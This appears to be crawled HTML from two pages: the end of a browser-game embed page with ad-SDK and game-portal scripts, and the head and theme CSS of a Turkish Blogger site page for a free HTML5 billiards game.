 	branding:{partnerLogoImage:'', thumbnailsSlugs: []},
	hash: 'MTNlMjAzZTIwM2UyNzMyMzEzYzJkNmY2MzZlMjQ3NTc4Njg2MzY0Nzk2NzdlMmU2NDYzNmMyMjM3Nzc3ZDIzNzc2ZTY5Njc3ZDI0NzU2YjYzNmY2MDc=-ZDZmNjM2ZTI0NzU3ODY4NjM2NDc5Njc3MDJjMmUy--ZDZmNjM2ZTI5N2Q2ZDY1NzQ2',
	libs: ['witch-sdk/sdk1-integration.js?22aug12']
	}
	var adsCfg = {pid:'', acc:'', acc0:'', adBlocked: false, capping: 120, prerollActive: true, midrollActive: true, midrollLocation: 'start_stage, unlock_reward', dfpCustomVars: '', hasBackupAd: true, refresh: false, disableAds: false };
	WitchSDK.initPage(gameCfg,adsCfg);
	</script>

</head>

<body>

<script src="//cdnjs.cloudflare.com/ajax/libs/phaser/2.3.0/phaser.min.js"></script>
<script type='text/javascript'>
if( gameCfg.pid == 143 )
{
document.write("<scr"+"ipt id='LeChuckAPIjs' src='https://ssl.minijuegosgratis.com/lechuck/js/latest.js'></scr"+"ipt>");
document.write("<scr"+"ipt>lechuck = new LeChuckAPI({});</scr"+"ipt>");

function miniplaySend2API(stat,value) {
 	lechuck.stat.put(function(response){
 	// console.log(response);
 	}, stat,value);
 }
}
</body>
</html><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88cfe372cab443519d33a6871412fad6","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sekeroyun.com/2019/07/minyatur-bilardo-pocket-pool.html
body_size: 39783
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='tr' xml:lang='tr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='f445d85aa7dcbac8820e' name='wot-verification'/>
<meta content='UzBzM2dXMCtFTU5rN3lQOHViWHlGQT090' name='dmca-site-verification'/>
<!--ANALYTICS-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-91414525-6' type='text/javascript'></script>
<script type='text/javascript'>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91414525-6');
</script>
<!-- sekeroyun.com Teması Seo Dostudur. -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='text/html charset=utf-8' http-equiv='content-type'/>
<meta content='Turkish' name='language'/>
<meta content='tr' http-equiv='content-language'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.sekeroyun.com/' rel='openid.delegate'/>
<link href='https://www.sekeroyun.com/2019/07/minyatur-bilardo-pocket-pool.html' rel='canonical'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s57/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='57x57'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s114/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='114x114'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s72/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='72x72'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s100/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='100x100'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s140/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='140x140'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s144/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='144x144'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s60/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='60x60'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s120/seker-oyun-icon.png' rel='apple-touch-iyon-precomposed' sizes='120x120'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s76/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='76x76'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s152/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='152x152'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s196/seker-oyun-icon.png' rel='icon' sizes='196x196' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s140/seker-oyun-icon.png' rel='icon' sizes='140x140' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s100/seker-oyun-icon.png' rel='icon' sizes='100x100' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s96/seker-oyun-icon.png' rel='icon' sizes='96x96' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s64/seker-oyun-icon.png' rel='icon' sizes='64x64' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s32/seker-oyun-icon.png' rel='icon' sizes='32x32' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s16/seker-oyun-icon.png' rel='icon' sizes='16x16' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s128/seker-oyun-icon.png' rel='icon' sizes='128x128' type='image/png'/>
<meta content='Şeker Oyun' name='application-name'/>
<meta content='#265eab' name='msapplication-TileColor'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s144/seker-oyun-icon.png' name='msapplication-TileImage'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s140/seker-oyun-icon.png' name='msapplication-TileImage'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s70/seker-oyun-icon.png' name='msapplication-square70x70logo'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s100/seker-oyun-icon.png' name='msapplication-square100x100logo'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s140/seker-oyun-icon.png' name='msapplication-square140x140logo'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s150/seker-oyun-icon.png' name='msapplication-square150x150logo'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCo8-5Pi1BElZMflnv775zTkheLZJdMm5SCntaNbNi4LQ7SZ8kA-BQlScE6ZGbw01YaLRJGv6lu0xjCOfl191qcUxgIur9AsCRPhyWZSl684a6yNY2InG4hAOZgA377urcxnyRZh5G-DA/s310/sosyal-medya-og-930x450.png' name='msapplication-wide310x150logo'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s310/seker-oyun-icon.png' name='msapplication-square310x310logo'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s100/seker-oyun-icon.png' rel='icon' type='image/x-icon'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s140/seker-oyun-icon.png' rel='icon' type='image/x-icon'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s256/seker-oyun-icon.png' rel='icon' type='image/x-icon'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sekeroyun.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sekeroyun.com/2019/07/minyatur-bilardo-pocket-pool.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar - Atom" href="https://www.sekeroyun.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar - RSS" href="https://www.sekeroyun.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar - Atom" href="https://www.blogger.com/feeds/4594061655216095941/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar - Atom" href="https://www.sekeroyun.com/feeds/826907906157360413/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnrRAG6hMcUKd92jatAudXO4eugz0m_w_frkV_6bsMEwEp0i7XFe5oXKEC4C8zIc34UnZZtyXjhGkIQAm9LseBlk7zhN28A-8EAVl6hIYifa8JgGpFqksawv9W1RgDe9gGtyDHpQj8C-s/s300/cep-bilardo-pocket-pool-300px.webp' rel='image_src'/>
<meta content='Eğlenceli ve Kendini Test Edebileceğin Harika Bir Bilardo Oyunu | Cep Bilardo | Bilardo Oyunları | Spor Oyunları | Güncel Oyunlar | Mobil Uyumlu Oyun Platformu | En İyi HTML5 Oyunları' name='description'/>
<meta content='https://www.sekeroyun.com/2019/07/minyatur-bilardo-pocket-pool.html' property='og:url'/>
<meta content='Minyatür Bilardo - Pocket Pool' property='og:title'/>
<meta content='Eğlenceli ve Kendini Test Edebileceğin Harika Bir Bilardo Oyunu | Cep Bilardo | Bilardo Oyunları | Spor Oyunları | Güncel Oyunlar | Mobil Uyumlu Oyun Platformu | En İyi HTML5 Oyunları' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnrRAG6hMcUKd92jatAudXO4eugz0m_w_frkV_6bsMEwEp0i7XFe5oXKEC4C8zIc34UnZZtyXjhGkIQAm9LseBlk7zhN28A-8EAVl6hIYifa8JgGpFqksawv9W1RgDe9gGtyDHpQj8C-s/w1200-h630-p-k-no-nu/cep-bilardo-pocket-pool-300px.webp' property='og:image'/>
<!-- Title -->
<title>
Minyatür Bilardo - Pocket Pool - Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar
</title>
<!-- Title / End-->
<meta content='all' name='robots'/>
<meta content='index, follow' name='googlebot'/>
<!-- Açıklama ve Anahtar Kelimeler (Başlangıç) -->
<meta content='false' name='Copyright'/>
<meta content='Eğlenceli ve Kendini Test Edebileceğin Harika Bir Bilardo Oyunu | Cep Bilardo | Bilardo Oyunları | Spor Oyunları | Güncel Oyunlar | Mobil Uyumlu Oyun Platformu | En İyi HTML5 Oyunları' name='description'/>
<meta content='Minyatür Bilardo - Pocket Pool, Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar: Minyatür Bilardo - Pocket Pool, Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar' name='keywords'/>
<link href='https://www.sekeroyun.com/feeds/posts/default' rel='alternate' title='Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar - Atom' type='application/atom+xml'/>
<link href='https://www.sekeroyun.com/feeds/posts/default?alt=rss' rel='alternate' title='Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/4594061655216095941/posts/default' rel='alternate' title='Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnrRAG6hMcUKd92jatAudXO4eugz0m_w_frkV_6bsMEwEp0i7XFe5oXKEC4C8zIc34UnZZtyXjhGkIQAm9LseBlk7zhN28A-8EAVl6hIYifa8JgGpFqksawv9W1RgDe9gGtyDHpQj8C-s/s72-c/cep-bilardo-pocket-pool-300px.webp' rel='image_src'/>
<meta content='75LOhnrgGWDcGWpDMLD5fVrjRxdTd-fM86gV_0Vt7Uw' name='google-site-verification'/>
<meta content='FA53C5468CFAB1792776E06AB64B8FC3' name='msvalidate.01'/>
<meta content='ALEXA-VERIFY-CODE' name='alexaVerifyID'/>
<meta content='9c37289b2e50494b' name='yandex-verification'/>
<meta content='fcddd9a1bd17eea669b0df94522f3874' name='wmail-verification'/>
<meta content='4kq819bqrlgq-hepx8s6we4y7yw0ses2bjcgsaguk4l0amsde0u81rwal3j5vvf1qpdgq4uvvn3b4qpfm3i0y7q1nwyxn98g1y1l4g04yxwm6dba6-2mc2vxqzs099bx' name='norton-safeweb-site-verification'/>
<META content='Oyun Sitesi' name='Abstract'></META>
<META content='Şeker Oyun, sekeroyunresmi@gmail.com' name='Author'></META>
<meta content='2019' name='publisher'/>
<meta content='general' name='rating'/>
<meta content='Turkiye' name='geo.country'/>
<meta content='TR-60' name='geo.region'/>
<meta content='Tokat' name='geo.placename'/>
<meta content='40.327747;36.553949' name='geo.position'/>
<meta content='40.327747, 36.553949' name='ICBM'/>
<meta content='tr_TR' property='og:locale'/>
<meta content='0218cf24287a3ef919a6063387414d23' name='p:domain_verify'/>
<meta content='https://www.facebook.com/sekeroyunresmi' property='article:author'/>
<meta content='https://www.facebook.com/sekeroyunresmi' property='article:publisher'/>
<meta content='@sekeroyunresmi' name='twitter:site'/>
<meta content='@sekeroyunresmi' name='twitter:creator'/>
<script type='application/ld+json'>
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar",
    "url": "https://www.sekeroyun.com",
    "sameAs": [
      "https://www.facebook.com/sekeroyunresmi",
      "https://www.twitter.com/sekeroyunresmi"
    ]
  }
</script>
<!--sekeroyun.com Teması Seo Dostudur.-->
<!--ADSENSE-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5179249807399026",
          enable_page_level_ads: true
     });
</script>

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800|Leckerli+One' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Righteous&display=swap' rel='stylesheet'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Blogger Uyumlu HTML5 Oyun Teması
Tema     		 : Şeker Oyun
Yazar	         : Serkan Çelik
Yazar Website    : https://www.serkancelik.com/
Sürüm            : Lisanslı
(Bu bilgiler kaldırılamaz)
*/
#navbar-iframe {
height:0;
visibility:hidden;
display:none;
}
body {
background:#E9EAED;
color:#444;
height:100%;
font-family:Arial, Helvetica, Tahoma, sans-serif, Roboto;
font-family:'Righteous', cursive;
font-size:14px;
font-weight:400;
line-height:22px;
text-decoration:none;
margin:0;
padding:0;
}
a,a:link,a:visited {
color:#2560aa;
text-decoration:none;
}
a:hover,a:active {
color:#222;
text-decoration:none;
}
.header-wrapper {
width:960px;
color:#333;
min-height:0;
overflow:hidden;
position:relative;
z-index:999;
margin:0 auto;
padding:5px;
}
#header {
max-width:330px;
width:auto;
z-index:999;
float:left;
overflow:hidden;
text-align:center;
margin:0;
padding:0;
}
#header .description {
color:#333;
font:10px Oswald;
text-shadow:none;
}
#header img {
border:0;
background:none;
width:220px;
height:auto;
margin:0 auto;
}
#header2 {
float:right;
width:468px;
margin:15px 0 0;
}
.header2 .widget {
margin:5px auto;
padding:5px 0;
}
#menu {
background:#343434;
color:#eee;
height:35px;
border-bottom:4px solid #eeeded;
}
#menu ul,#menu li {
list-style:none;
margin:0;
padding:0;
}
#menu ul {
height:35px;
}
#menu li {
float:left;
display:inline;
position:relative;
font:bold 12px Arial;
text-shadow:0 -1px 0 #000;
border-right:1px solid #444;
border-left:1px solid #111;
text-transform:uppercase;
}
#menu li:first-child {
border-left:none;
}
#menu a {
display:block;
line-height:35px;
text-decoration:none;
color:#eee;
padding:0 14px;
}
#menu li:hover > a,#menu li a:hover {
background:#111;
}
#menu input {
display:none;
width:80px;
height:35px;
opacity:0;
cursor:pointer;
margin:0;
padding:0;
}
#menu label {
font:bold 30px Arial;
display:none;
width:35px;
height:36px;
line-height:36px;
text-align:center;
}
#menu label span {
font-size:12px;
position:absolute;
left:35px;
}
#menu ul.menus {
height:auto;
overflow:hidden;
width:180px;
background:#111;
position:absolute;
z-index:99;
display:none;
border:0;
}
#menu ul.menus li {
display:block;
width:100%;
font:12px Arial;
text-transform:none;
}
#menu a.prett {
padding:0 27px 0 14px;
}
#menu a.prett::after {
content:"";
width:0;
height:0;
position:absolute;
top:15px;
right:9px;
border-color:#eee transparent transparent;
border-style:solid;
border-width:6px 5px;
}
#menu ul.menus a:hover {
background:#333;
}
body#layout #fet {
float:left;
width:100%;
background-color:silver;
margin:0 0 20px;
padding:20px 0!important;
}
body#layout #fet:before {
content:'Recommended Apps';
font-size:16px;
color:#fff;
display:inline-block;
font-family:Open Sanse;
}
body#layout #sliderwid {
float:left;
width:100%;
background:#11b7b5;
color:#FFF;
margin:0 0 20px;
padding:20px 0!important;
}
body#layout #sliderwid:before {
content:'Slider 632x320px Image';
font-size:16px;
color:#fff;
display:inline-block;
font-family:Solaimanlipi;
}
body#layout #sidebar-wrapper {
width:30%;
}
#header h1 {
padding:10px 15px;
}
#header h1 a {
font-family:'Leckerli One', cursive;
color:#3498DB;
font-weight:700;
font-size:35px;
margin:0;
}
.post-info {
font-family:'Open Sans', sans-serif;
font-weight:600;
background:rgba(187,187,187,0.19);
color:#fff;
font-size:12px;
text-align:center;
box-shadow:none;
padding:8px;
}
.post-info a {
font-family:'Open Sans', sans-serif;
display:inline;
background:transparent;
color:#333;
transition:all .3s ease-out;
padding:4px 6px;
}
.post-info a:hover {
color:#f56954;
}
.author-info,.time-info,.comment-info,.label-info,.review-info {
margin-right:8px!important;
display:inline;
color:#333;
}
.page-menu {
background:#f9f9f9;
width:100%;
margin:0 auto;
padding:0;
}
.page-menu ul {
list-style:none;
color:#555;
width:960px;
margin:0 auto;
padding:0;
}
.page-menu ul li {
list-style:none;
line-height:34px;
display:inline-block;
}
.page-menu li a {
color:#555;
font-size:12px;
font-family:Arial,Helvetica,Tahoma,sans-serif;
text-decoration:none;
text-transform:none;
border-right:1px solid #ddd;
padding:0 10px;
}
.outerpic-wrapper {
width:100%;
}
.content-wrapper {
position:relative;
max-width:1070px;
margin:90px auto 0;
}
.outer-wrapper {
position:relative;
width:100%;
padding:0;
}
.main-wrapper {
width:70%;
float:left;
word-wrap:break-word;
overflow:hidden;
margin:0;
}
.clr {
clear:both;
float:none;
}
h2 {
line-height:1.4em;
text-transform:none;
color:#333;
margin:.5em 0 .25em;
}
h3.date-header {
text-transform:none;
font:normal 12px Arial;
color:#999;
line-height:1.2em;
margin:.1em 0;
}
.post {
background:#fff;
border:1px solid;
border-color:#e5e6e9 #dfe0e4 #d0d1d5;
margin:10px 0;
padding:0 10px;
}
.post h1,.post h2 {
font:26px Open Sans;
font-weight:600;
line-height:1.2em;
color:#444;
margin:15px 0 0;
padding:4px 0;
}
.post h1 a,.post h1 a:visited,.post h1 strong,.post h2 a,.post h2 a:visited,.post h2 strong {
display:block;
text-decoration:none;
color:#FF5722;
}
.post h1 {
text-align:center;
}
.post-body {
font-family:Open Sans;
font-size:15px;
line-height:145%;
word-wrap:break-word;
margin:1em 0 .75em;
}
.post h2 {
font-family:Open Sans;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis;
margin-bottom:10px!important;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
color:#666;
text-transform:none;
letter-spacing:.01em;
font:12px Arial;
line-height:1.4em;
margin:.75em 0;
}
.comment-link {
margin-left:.1em;
}
.post blockquote {
line-height:1.6em;
color:#333;
background:#eee;
border-left:20px solid #ccc;
margin:10px 10px 10px 20px;
padding:10px 15px;
}
.post blockquote p {
margin:.75em 0;
}
.post img,#header2 img {
max-width:98%;
width:auto;
}
#related_posts h4 {
color:#fff;
font-size:15px;
float:left;
font-weight:600;
text-transform:uppercase;
background-color:#3498DB;
width:100%;
text-align:center;
margin:0;
padding:10px 10px 10px 15px;
}
.relhead2 {
padding:7px 7px 7px 0;
}
#related_posts {
font-family:Open Sans;
margin:0;
padding:0;
}
.relhead {
color:#888;
font-size:15;
font-weight:400;
line-height:150%;
overflow:hidden;
padding-bottom:20px;
}
ul#onerilen_yayin_img_sum li {
background:#fff;
float:left;
list-style:none outside none;
overflow:hidden;
width:23.7%;
height:160px;
border:1px solid;
text-align:center;
border-color:#e5e6e9 #dfe0e4 #d0d1d5;
margin:0 1.36% 10px 0;
}
ul#onerilen_yayin_img_sum li img {
width:144px;
height:90px;
background-color:#fff;
margin-bottom:5px;
background:none repeat scroll 0 0 #fafafa;
transition:all 1s ease-out;
animation:BounceRate 3s;
padding:7px 7px 0;
}
ul#onerilen_yayin_img_sum li img:hover {
border:0px solid #ecf0f1;
opacity:0.9;
}
ul#onerilen_yayin_img_sum li a.relink {
float:left;
color:#444;
font-size:13px;
